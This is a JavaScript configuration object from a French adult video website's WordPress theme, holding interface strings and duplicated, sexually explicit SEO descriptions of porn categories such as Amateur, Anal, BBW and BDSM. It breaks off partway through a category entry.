var erozPublic = {"url":"https:\/\/www.pornofrancais.xxx\/wp-admin\/admin-ajax.php","nonce":"95b2e5a798","cookie_text":"We use cookies on this site to enhance your user experience.","cookie_btn_accept_text":"ACCEPTER","cookie_enabled":"","cookie_text_page":"","cookie_url_page":"","report_error_text":"Choose a reason","report_send_text":"Envoyez le rapport","report_write_reason":"Write reason","report_send_text_correct":"Your report was sent successfully","report_duplicate_report_text":"Your has send report","vote_duplicate_vote_text":"Your has send vote","vote_send_text_correct":"Your vote was sent successfully","all":"Tout","categories":[{"term_id":37,"name":"Amateur","slug":"amateur","term_group":0,"term_taxonomy_id":37,"taxonomy":"category","description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","parent":0,"count":219,"filter":"raw","cat_ID":37,"category_count":219,"category_description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","cat_name":"Amateur","category_nicename":"amateur","category_parent":0},{"term_id":36,"name":"Anal","slug":"anal","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","parent":0,"count":466,"filter":"raw","cat_ID":36,"category_count":466,"category_description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","cat_name":"Anal","category_nicename":"anal","category_parent":0},{"term_id":90,"name":"Baise","slug":"baise","term_group":0,"term_taxonomy_id":90,"taxonomy":"category","description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","parent":0,"count":398,"filter":"raw","cat_ID":90,"category_count":398,"category_description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","cat_name":"Baise","category_nicename":"baise","category_parent":0},{"term_id":34,"name":"BBW Porn","slug":"bbw-porn","term_group":0,"term_taxonomy_id":34,"taxonomy":"category","description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","parent":0,"count":146,"filter":"raw","cat_ID":34,"category_count":146,"category_description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","cat_name":"BBW Porn","category_nicename":"bbw-porn","category_parent":0},{"term_id":33,"name":"BDSM Porn","slug":"bdsm-porn","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","parent":0,"count":104,"filter":"raw","cat_ID":33,"category_count":104,"category_description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","cat_name":"BDSM Porn","category_nicename":"bdsm-porn","category_parent":0},{"term_id":32,"name":"Beeg","slug":"beeg","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer 